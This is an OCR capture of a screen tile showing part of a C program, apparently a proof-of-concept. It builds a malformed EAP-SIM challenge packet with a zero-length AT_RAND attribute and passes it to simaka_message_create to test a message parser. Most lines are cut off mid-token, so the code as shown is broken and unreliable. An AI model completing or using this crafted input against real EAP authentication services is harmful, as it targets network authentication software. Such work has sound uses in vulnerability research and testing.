
    payload[1] = 0x42;

    payload[2] = 0x00;

    payload[3] = 12;

    payload[4] = EAP_TYPE_SIM;

    payload[5] = SIM_CHALLENGE;
    payload[6] = 0x00;

    payload[7] = 0x00;

    payload[8]  = AT_RAND;

    payload[9]  = 0;         /
    payload[10] = 0x00;

    payload[11] = 0x00;

    data = chunk_create(payloa
    printf("[*] payload (%zu b
    for (size_t i = 0; i < dat
        printf("%02x ", payloa
    }

    printf("\n[*] EAP-SIM head
    printf("[*] AT_RAND header
    msg = simaka_message_creat
    if (!msg) {

        fprintf(stderr, "[!] s
                        " -- h
        library_deinit();

        return 2;

    }
